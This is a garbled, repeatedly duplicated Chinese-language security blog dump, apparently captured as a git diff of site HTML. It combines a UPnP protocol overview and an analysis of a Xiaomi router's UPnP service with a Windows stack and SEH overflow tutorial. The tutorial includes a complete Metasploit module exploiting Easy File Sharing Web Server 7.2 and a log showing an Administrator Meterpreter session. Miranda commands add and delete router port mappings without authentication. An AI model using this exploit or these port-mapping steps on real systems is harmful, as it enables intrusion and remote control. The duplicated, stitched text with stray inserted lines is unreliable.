用于UPnP设备的Linux SDK(libupnp)对我来说似乎太沉重了。 我想要最简单的库,占用空间最小,并且不依赖于其他库,例如XML解析器或HTTP实现。 所有代码都是纯ANSI C.
@@ -475,13 +476,13 @@安全
UPnP实施可能会受到安全漏洞的影响。 错误执行或配置的UPnP IGD易受攻击。 安全研究员HD Moore做了很好的工作来揭示现有实施中的漏洞:通用即插即用(PDF)中的安全漏洞。 一个常见的问题是让SSDP或HTTP/SOAP端口对互联网开放:它们应该只能从LAN访问。
协议栈
工作流程
Linux体系结构
发现

给定一个IP地址(通过DHCP获得),UPnP网络中的第一步是发现。

当一个设备被加入到网络中并想知道网络上可用的UPnP服务时,UPnP检测协议允许该设备向控制点广播自己的服务。通过UDP协议向端口1900上的多播地址239.255.255.250发送发现消息。此消息包含标头,类似于HTTP请求。此协议有时称为HTTPU(HTTP over UDP):1
2
3
4
5M-SEARCH * HTTP / 1.1
主机:239.255.255.250 :1900
MAN:ssdp:discover
MX:10
ST:ssdp:all
所有其他UPnP设备或程序都需要通过使用UDP单播将类似的消息发送回设备来响应此消息,并宣布设备或程序实现哪些UPnP配置文件。对于每个配置文件,它实现一条消息发送:1
2
3
4
5
6
7HTTP / 1.1 200 OK
CACHE-CONTROL:max-age = 1800
EXT:
LOCATION:http://10.0:80 / IGD.xml
SERVER:SpeedTouch 510 4.0 UPnP / 1.0(DG233B00011961)
ST:urn:schemas-upnp-org:service:WANPPPConnection:1
USN:uuid:UPnP-SpeedTouch510 :: urn:schemas-upnp-org:service:WANPPPConnection:1
发现

给定一个IP地址(通过DHCP获得),UPnP网络中的第一步是发现。
当一个设备被加入到网络中并想知道网络上可用的UPnP服务时,UPnP检测协议允许该设备向控制点广播自己的服务。通过UDP协议向端口1900上的多播地址239.255.255.250发送发现消息。此消息包含标头,类似于HTTP请求。此协议有时称为HTTPU(HTTP over UDP):1
2
3
4
5M-SEARCH * HTTP / 1.1
主机:239.255.255.250 :1900
MAN:ssdp:discover
MX:10
ST:ssdp:all
所有其他UPnP设备或程序都需要通过使用UDP单播将类似的消息发送回设备来响应此消息,并宣布设备或程序实现哪些UPnP配置文件。对于每个配置文件,它实现一条消息发送:1
2
3
4
5
6
7HTTP / 1.1 200 OK
CACHE-CONTROL:max-age = 1800
EXT:
LOCATION:http://10.0.0.138:80 / IGD.xml
SERVER:SpeedTouch 510 4.0.0.9.0 UPnP / 1.0(DG233B00011961)
ST:urn:schemas-upnp-org:service:WANPPPConnection:1
USN:uuid:UPnP-SpeedTouch510 :: urn:schemas-upnp-org:service:WANPPPConnection:1
类似地,当一个控制点加入到网络中的时候,它也能够搜索到网络中存在的、感兴趣的设备相关信息。这两种类型的基础交互是一种仅包含少量、重要相关设备信息或者它的某个服务。比如,类型、标识和指向更详细信息的链接。
UPnP检测协议是 基于简单服务发现协议(SSDP) 的。
描述
UPnP网络的下一步是描述。当一个控制点检测到一个设备时,它对该设备仍然知之甚少。为了使控制点了解更多关于该设备的信息或者和设备进行交互,控制点必须从设备发出的检测信息中包含的URL获取更多的信息。
某个设备的UPnP描述是 XML 的方式,通过http协议,包括品牌、厂商相关信息,如型号名和编号、序列号、厂商名、品牌相关URL等。描述还包括一个嵌入式设备和服务列表,以及控制、事件传递和存在相关的URL。对于每种设备,描述还包括一个命令或动作列表,包括响应何种服务,针对各种动作的参数;这些变量描述出运行时设备的状态信息,并通过它们的数据类型、范围和事件来进行描述。
控制

UPnP网络的下一步是控制。当一个控制点获取到设备描述信息之后,它就可以向该设备发送指令了。为了实现此,控制点发送一个合适的控制消息至服务相关控制URL(包含在设备描述中)。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org: serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa </ eventSubURL>
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
控制

UPnP网络的下一步是控制。当一个控制点获取到设备描述信息之后,它就可以向该设备发送指令了。为了实现此,控制点发送一个合适的控制消息至服务相关控制URL(包含在设备描述中)。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org: serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa </ eventSubURL>
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
要发送SOAP请求,只需要controlURL标记内的URL。控制消息也是通过 简单对象访问协议(SOAP) 用XML来描述的。类似函数调用,服务通过返回动作相关的值来回应控制消息。动作的效果,如果有的话,会反应在用于刻画运行中服务的相关变量。
-事件通知
下一步是事件通知。UPnP中的事件 协议基于GENA 。一个UPnP描述包括一组命令列表和刻画运行时状态信息的变量。服务在这些变量改变的时候进行更新,控制点可以进行订阅以获取相关改变。
服务通过发送事件消息来发布更新。事件消息包括一个或多个状态信息变量以及它们的当前数值。这些消息也是采用XML的格式,用通用事件通知体系进行格式化。一个特殊的初始化消息会在控制点第一次订阅的时候发送,它包括服务相关的变量名及值。为了支持多个控制点并存的情形,事件通知被设计成对于所有的控制点都平行通知。因此,所有的订阅者同等地收到所有事件通知。
当状态变量更改时,新状态将发送到已订阅该事件的所有程序/设备。程序/设备可以通过eventSubURL来订阅服务的状态变量,该URL可以在LOCATION指向的URL中找到。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org:serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa <
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
事件通知
下一步是事件通知。UPnP中的事件 协议基于GENA 。一个UPnP描述包括一组命令列表和刻画运行时状态信息的变量。服务在这些变量改变的时候进行更新,控制点可以进行订阅以获取相关改变。
服务通过发送事件消息来发布更新。事件消息包括一个或多个状态信息变量以及它们的当前数值。这些消息也是采用XML的格式,用通用事件通知体系进行格式化。一个特殊的初始化消息会在控制点第一次订阅的时候发送,它包括服务相关的变量名及值。为了支持多个控制点并存的情形,事件通知被设计成对于所有的控制点都平行通知。因此,所有的订阅者同等地收到所有事件通知。
当状态变量更改时,新状态将发送到已订阅该事件的所有程序/设备。程序/设备可以通过eventSubURL来订阅服务的状态变量,该URL可以在LOCATION指向的URL中找到。1
2
3
4
5
6
7<service>
<serviceType> urn:schemas-upnp-org:service:WANPPPConnection:1 </ serviceType>
<serviceId> urn:upnp-org:serviceId:wanpppc:pppoa </ serviceId>
<controlURL> / upnp / control / wanpppcpppoa </ controlURL>
<eventSubURL> / upnp / event / wanpppcpppoa <
<SCPDURL> /WANPPPConnection.xml </ SCPDURL>
</ service>
展示
最后一步是展示。如果设备带有存在URL,那么控制点可以通过它来获取设备存在信息,即在浏览器中加载URL,并允许用户来进行相关控制或查看操作。具体支持哪些操作则是由存在页面和设备完成的。
NAT穿透
UPnP为NAT(网络地址转换)穿透带来了一个解决方案:互联网网关设备协议(IGD)。NAT穿透允许UPnP数据包在没有用户交互的情况下,无障碍的通过路由器或者防火墙(假如那个路由器或者防火墙支持NAT)。
SOAP和UPnP
1 | msfconsole |
对小米WIFI路由器的UPnP分析
使用工具扫描
使用Metasploit检查
1 | msfconsole |
从中可以得到这些信息:
- UPnP/1.1
- MiniUPnPd/2.0
使用nmap进行扫描
1 | nmap -p1900,5351 192.168.31.1 |
使用nmap进行扫描
1 | nmap -p1900,5351 192.168.31.1 |
nat-pmp
NAT端口映射协议(英语:NAT Port Mapping Protocol,缩写NAT-PMP)是一个能自动创建网络地址转换(NAT)设置和端口映射配置而无需用户介入的网络协议。该协议能自动测定NAT网关的外部IPv4地址,并为应用程序提供与对等端交流通信的方法。NAT-PMP于2005年由苹果公司推出,为更常见的ISO标准互联网网关设备协议(被许多NAT路由器实现)的一个替代品。该协议由互联网工程任务组(IETF)在RFC 6886中发布。
NAT-PMP使用用户数据报协议(UDP),在5351端口运行。该协议没有内置的身份验证机制,因为转发一个端口通常不允许任何活动,也不能用STUN方法实现。NAT-PMP相比STUN的好处是它不需要STUN服务器,并且NAT-PMP映射有一个已知的过期时间,应用可以避免低效地发送保活数据包。
NAT-PMP是端口控制协议(PCP)的前身。
https://laucyun.com/25118b151a3386b7beff250835fe7e98.html
2014年10月,Rapid7安全研究员Jon Hart公布,因厂商对NAT-PMP协议设计不当,估计公网上有1200万台网络设备受到NAT-PMP漏洞的影响。NAT-PMP协议的规范中特别指明,NAT网关不能接受来自外网的地址映射请求,但一些厂商的设计并未遵守此规定。黑客可能对这些设备进行恶意的端口映射,进行流量反弹、代理等攻击。
netstat扫描
1 | Proto Recv-Q Send-Q Local Address Foreign Address State in out PID/Program name |
netstat扫描
1 | Proto Recv-Q Send-Q Local Address Foreign Address State in out PID/Program name |
端口1900在UPnP发现的过程中使用,5351通常为端口映射协议NAT-PMP运行的端口
-miranda
1 | sudo python2 miranda.py -i wlx44334c388fbd -v |
miranda
1 | sudo python2 miranda.py -i wlx44334c388fbd -v |
- 使用miranda发送UPnP命令
获取外部IP地址
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetExternalIPAddress |
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetExternalIPAddress |
增加一个端口映射,将路由器上端口为1900的服务映射到外网端口8080
-1 | upnp> host send 0 WANConnectionDevice WANIPConnection AddPortMapping |
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetSpecificPortMappingEntry |
可以无需验证地删除映射1
upnp> host send 0 WANConnectionDevice WANIPConnection DeletePortMapping
1 | upnp> host send 0 WANConnectionDevice WANIPConnection AddPortMapping |
1 | upnp> host send 0 WANConnectionDevice WANIPConnection GetSpecificPortMappingEntry |
可以无需验证地删除映射1
upnp> host send 0 WANConnectionDevice WANIPConnection DeletePortMapping

虽然UPnP是一种很少理解的协议,但它在绝大多数家庭网络上都很活跃,甚至在某些公司网络上也是如此。许多设备支持UPnP以便于消费者使用,但是,它们通常支持不允许任何服务自动执行的操作,尤其是未经授权的情况下。更糟糕的是,协议实现本身很少以安全思维构建,使其可以进一步利用。
防止本地/远程利用UPnP的最佳方法是在任何/所有网络设备上禁用该功能。然而,考虑到这个协议和其他“自动魔术”协议旨在帮助懒惰的用户,他们可能不知道这些协议的危险,唯一真正的解决方案是让供应商更加关注他们的设计和实施,并且更加安全。
浏览配置文件
通过find命令搜索
root@XiaoQiang:/# find -name *upnp* ./etc/rc.d/S95miniupnpd @@ -625,7 +626,7 @@
- /etc/rc.d 启动的配置文件和脚本
1 | !/bin/sh /etc/rc.common |
1 | !/bin/sh /etc/rc.common |
SmartController
messagingagent
多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -817,7 +817,7 @@ - 49.9k + 50.1k diff --git a/2019/05/14/pack-and-unpack/index.html b/2019/05/14/pack-and-unpack/index.html index 9690171b..299829eb 100644 --- a/2019/05/14/pack-and-unpack/index.html +++ b/2019/05/14/pack-and-unpack/index.html @@ -172,7 +172,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -739,7 +739,7 @@ - 49.9k + 50.1k diff --git a/2019/07/01/AFL-first-learn/index.html b/2019/07/01/AFL-first-learn/index.html index df332290..d11a52f7 100644 --- a/2019/07/01/AFL-first-learn/index.html +++ b/2019/07/01/AFL-first-learn/index.html @@ -164,7 +164,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -1012,7 +1012,7 @@ - 49.9k + 50.1k diff --git a/2019/07/09/afl-first-try/index.html b/2019/07/09/afl-first-try/index.html index e80ceecc..8c1ffd7f 100644 --- a/2019/07/09/afl-first-try/index.html +++ b/2019/07/09/afl-first-try/index.html @@ -163,7 +163,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -802,7 +802,7 @@ - 49.9k + 50.1k diff --git a/2019/07/10/x86basic/index.html b/2019/07/10/x86basic/index.html index e6c45c2a..1b20a36c 100644 --- a/2019/07/10/x86basic/index.html +++ b/2019/07/10/x86basic/index.html @@ -79,13 +79,13 @@ - + - + @@ -104,10 +104,10 @@ - + - + @@ -179,7 +179,7 @@ -多得是,你不知道的事
+没人比我更懂中医#MAGA
@@ -429,7 +429,7 @@ - 11 分钟 + 12 分钟 @@ -451,6 +451,7 @@这部分是对Window x86平台下的几个典型漏洞利用方式的介绍,从最基础的、没有开启任何保护的漏洞程序入手,然后开启GS,最后通过rop绕过DEP。
+0x00 漏洞利用开发简介
(1)需要什么
- Immunity Debugger -Download @@ -492,12 +493,12 @@
- 任意非00的指令覆盖buffer和EBP
- 从程序已经加载的dll中获取他们的jmp esp指令地址。
- 使用jmp esp的指令地址覆盖ReturnAddress @@ -518,7 +519,8 @@
- 查找JMP ESP指令的地址
在这里选择了ws2_32.dll作为对象,通过Metasploit的msfbinscan进行搜索
- 生成字符序列+
1
2
3/opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 10000 > a.txt
python -c "print(' HTTP/1.0\r\n\r\n')" > b.txt
cat a.txt b.txt > c.txt - 生成字符序列
1
2
3/opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 10000 > a.txt
python -c "print(' HTTP/1.0\r\n\r\n')" > b.txt
cat a.txt b.txt > c.txt - 构造SEH链
- 计算偏移量
计算catch块偏移量&计算下一条SEH记录偏移量 - 使用mona寻找
需要POP/POP/RET指令的地址来载入下一条SEH记录的地址,并跳转到攻击载荷+1
2!mona modules
!mona seh - 使用mona寻找
需要POP/POP/RET指令的地址来载入下一条SEH记录的地址,并跳转到攻击载荷1
2!mona modules
!mona seh exploit
-+1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19msf5 > use exploit/windows/yanhan/seh_attack
msf5 exploit(windows/yanhan/seh_attack) > set rhosts 192.168.31.114
rhosts => 192.168.31.114
msf5 exploit(windows/yanhan/seh_attack) > set rport 80
rport => 80
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started reverse TCP handler on 192.168.31.84:4444
[*] Exploit completed, but no session was created.
msf5 exploit(windows/yanhan/seh_attack) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started bind TCP handler against 192.168.31.114:4444
[*] Sending stage (179779 bytes) to 192.168.31.114
[*] Meterpreter session 1 opened (192.168.31.84:46601 -> 192.168.31.114:4444) at 2019-07-10 16:43:47 +0800
meterpreter > getuid
Server username: WHU-3E3EECEBFD1\Administrator1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19msf5 > use exploit/windows/yanhan/seh_attack
msf5 exploit(windows/yanhan/seh_attack) > set rhosts 192.168.31.114
rhosts => 192.168.31.114
msf5 exploit(windows/yanhan/seh_attack) > set rport 80
rport => 80
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started reverse TCP handler on 192.168.31.84:4444
[*] Exploit completed, but no session was created.
msf5 exploit(windows/yanhan/seh_attack) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started bind TCP handler against 192.168.31.114:4444
[*] Sending stage (179779 bytes) to 192.168.31.114
[*] Meterpreter session 1 opened (192.168.31.84:46601 -> 192.168.31.114:4444) at 2019-07-10 16:43:47 +0800
meterpreter > getuid
Server username: WHU-3E3EECEBFD1\Administrator- 函数调用与栈:调用、返回
- 寄存器与函数栈帧:ESP、EBP
- 函数栈帧:局部变量、栈帧状态值、函数返回地址
- 函数调用约定与相关指令:参数传递方式、参数入栈顺序、恢复堆栈平衡的操作
示例程序
1
2
3
4
5
6charname[] = "1234567";
voidfunc(int a, int b, int c)
{
charbuf[8];
strcpy(buf, name);
}汇编过程
- PUSH c, PUSH b, PUSH a
- CALL address of func【保存返回地址;跳转】
- MOV ebp, esp
- PUSH ebp
- SUB esp, 0x40
- 创建局部变量,4个字节为一组
- do something
- add esp, 0x40
- pop ebp
- RETN【弹出返回地址,跳转】
- 栈帧结构

- 任意非00的指令覆盖buffer和EBP
- 从程序已经加载的dll中获取他们的jmp esp指令地址。
- 使用jmp esp的指令地址覆盖ReturnAddress
- 从下一行开始填充Shellcode

生成字符序列 pattern_create.rb

发送给目标程序

计算偏移量 pattern_offset.rb

确定payload结构

- OD附加进程看一下服务器加载了哪些模块

- 查找JMP ESP指令的地址
在这里选择了ws2_32.dll作为对象,通过Metasploit的msfbinscan进行搜索
- 生成字符序列
1
2
3/opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 10000 > a.txt
python -c "print(' HTTP/1.0\r\n\r\n')" > b.txt
cat a.txt b.txt > c.txt - 构造SEH链
- 将Easy File Sharing Web Server 7.2加载到ImmunityDebugger中,并处于运行状态。
- 发送溢出字符序列
- 查看Easy File Sharing Web Server 7.2溢出地址

- 计算偏移量
计算catch块偏移量&计算下一条SEH记录偏移量 - 使用mona寻找
需要POP/POP/RET指令的地址来载入下一条SEH记录的地址,并跳转到攻击载荷1
2!mona modules
!mona seh 编写攻击脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Seh
def initialize(info = {})
super(update_info(info,
'Name' => 'Easy File Sharing HTTP Server 7.2 SEH Overflow',
'Description' => %q{
This Module Demonstrate SEH based overflow example
},
'Author' => 'yanhan',
'Payload' =>
{
'Space' => 390,
'BadChars' => "\x00\x7e\x2b\x26\x3d\x25\x3a\x22\x0a\x0d\x20\x2f\x5c\x2e"
},
'Platform' => 'Windows',
'Targets' =>
[
[
'Easy File Sharing 7.2 HTTP',
{
'Ret' => 0x10022fd7,
'Offset' => 4061
}
]
],
'DisclosureDate' => '2019-01-16',
))
end
def exploit
connect
weapon = "HEAD "
weapon << make_nops(target['Offset'])
weapon << generate_seh_record(target['Ret'])
weapon << make_nops(20)
weapon << payload.encoded
weapon << " HTTP/1.0\r\n\r\n"
sock.put(weapon)
handler
disconnect
end
endexploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19msf5 > use exploit/windows/yanhan/seh_attack
msf5 exploit(windows/yanhan/seh_attack) > set rhosts 192.168.31.114
rhosts => 192.168.31.114
msf5 exploit(windows/yanhan/seh_attack) > set rport 80
rport => 80
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started reverse TCP handler on 192.168.31.84:4444
[*] Exploit completed, but no session was created.
msf5 exploit(windows/yanhan/seh_attack) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started bind TCP handler against 192.168.31.114:4444
[*] Sending stage (179779 bytes) to 192.168.31.114
[*] Meterpreter session 1 opened (192.168.31.84:46601 -> 192.168.31.114:4444) at 2019-07-10 16:43:47 +0800
meterpreter > getuid
Server username: WHU-3E3EECEBFD1\Administrator- 函数调用与栈:调用、返回
- 寄存器与函数栈帧:ESP、EBP
- 函数栈帧:局部变量、栈帧状态值、函数返回地址
- 函数调用约定与相关指令:参数传递方式、参数入栈顺序、恢复堆栈平衡的操作
示例程序
1
2
3
4
5
6charname[] = "1234567";
voidfunc(int a, int b, int c)
{
charbuf[8];
strcpy(buf, name);
}汇编过程
- PUSH c, PUSH b, PUSH a
- CALL address of func【保存返回地址;跳转】
- MOV ebp, esp
- PUSH ebp
- SUB esp, 0x40
- 创建局部变量,4个字节为一组
- do something
- add esp, 0x40
- pop ebp
- RETN【弹出返回地址,跳转】
- 栈帧结构

- 任意非00的指令覆盖buffer和EBP
- 从程序已经加载的dll中获取他们的jmp esp指令地址。
- 使用jmp esp的指令地址覆盖ReturnAddress
- 从下一行开始填充Shellcode

生成字符序列 pattern_create.rb

发送给目标程序

计算偏移量 pattern_offset.rb

确定payload结构

- OD附加进程看一下服务器加载了哪些模块

- 查找JMP ESP指令的地址
在这里选择了ws2_32.dll作为对象,通过Metasploit的msfbinscan进行搜索
- 生成字符序列
1
2
3/opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 10000 > a.txt
python -c "print(' HTTP/1.0\r\n\r\n')" > b.txt
cat a.txt b.txt > c.txt - 构造SEH链
- 将Easy File Sharing Web Server 7.2加载到ImmunityDebugger中,并处于运行状态。
- 发送溢出字符序列
- 查看Easy File Sharing Web Server 7.2溢出地址

- 计算偏移量
计算catch块偏移量&计算下一条SEH记录偏移量 - 使用mona寻找
需要POP/POP/RET指令的地址来载入下一条SEH记录的地址,并跳转到攻击载荷1
2!mona modules
!mona seh 编写攻击脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Seh
def initialize(info = {})
super(update_info(info,
'Name' => 'Easy File Sharing HTTP Server 7.2 SEH Overflow',
'Description' => %q{
This Module Demonstrate SEH based overflow example
},
'Author' => 'yanhan',
'Payload' =>
{
'Space' => 390,
'BadChars' => "\x00\x7e\x2b\x26\x3d\x25\x3a\x22\x0a\x0d\x20\x2f\x5c\x2e"
},
'Platform' => 'Windows',
'Targets' =>
[
[
'Easy File Sharing 7.2 HTTP',
{
'Ret' => 0x10022fd7,
'Offset' => 4061
}
]
],
'DisclosureDate' => '2019-01-16',
))
end
def exploit
connect
weapon = "HEAD "
weapon << make_nops(target['Offset'])
weapon << generate_seh_record(target['Ret'])
weapon << make_nops(20)
weapon << payload.encoded
weapon << " HTTP/1.0\r\n\r\n"
sock.put(weapon)
handler
disconnect
end
endexploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19msf5 > use exploit/windows/yanhan/seh_attack
msf5 exploit(windows/yanhan/seh_attack) > set rhosts 192.168.31.114
rhosts => 192.168.31.114
msf5 exploit(windows/yanhan/seh_attack) > set rport 80
rport => 80
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started reverse TCP handler on 192.168.31.84:4444
[*] Exploit completed, but no session was created.
msf5 exploit(windows/yanhan/seh_attack) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started bind TCP handler against 192.168.31.114:4444
[*] Sending stage (179779 bytes) to 192.168.31.114
[*] Meterpreter session 1 opened (192.168.31.84:46601 -> 192.168.31.114:4444) at 2019-07-10 16:43:47 +0800
meterpreter > getuid
Server username: WHU-3E3EECEBFD1\Administrator- MiniUPnPc,客户端库,使应用程序能够访问网络上存在的UPnP“Internet网关设备”提供的服务。 在UPnP术语中,MiniUPnPc是UPnP控制点。
- MiniUPnPd,一个守护进程,通过作为网关的linux或BSD(甚至Solaris)为您的网络提供这些服务。 遵循UPnP术语,MiniUPnPd是UPnP设备。
开发MiniSSDPd与MiniUPnPc,MiniUPnPd和其他协作软件一起工作:1. MiniSSDPd监听网络上的SSDP流量,因此MiniUPnPc或其他UPnP控制点不需要执行发现过程,并且可以更快地设置重定向; 2. MiniSSDPd还能够代表MiniUPnPd或其他UPnP服务器软件回复M-SEARCH SSDP请求。 这对于在同一台机器上托管多个UPnP服务很有用。
守护进程现在也可以使用netfilter用于linux 2.4.x和2.6.x. 可以使它在运行OpenWRT的路由器设备上运行。
由于某些原因,直接使用MiniUPnP项目中的代码可能不是一个好的解决方案。
由于代码很小且易于理解,因此为您自己的UPnP实现提供灵感是一个很好的基础。 C ++中的KTorrent UPnP插件就是一个很好的例子。 - 路由器的UPnP IGD功能的典型用法是使用MSN Messenger的文件传输。 MSN Messenger软件使用Windows XP的UPnP API打开传入连接的端口。 为了模仿MS软件,最好也使用UPnP。
- 已经为XChat做了一个补丁,以展示应用程序如何使用miniupnp客户端库。
- 传输,一个免费的软件BitTorrent客户端正在使用miniupnpc和libnatpmp。
- XML文件通常托管在高位的TCP端口
- 版本信息
upnp.org spec
通常为1.0 - 设备定义
型号名和编号、序列号、厂商名、品牌相关URL
服务列表:服务类型;SCPD URL;Control URL;Event URL
UPnP – SCPD
- 定义服务动作和参数的XML文件
- 版本信息
和描述一致 - 动作列表
动作名
参数:参数名、方向(输入输出)、变量名 - 变量列表
变量名、数据类型
UPnP – Control
- 这里用到了SOAP
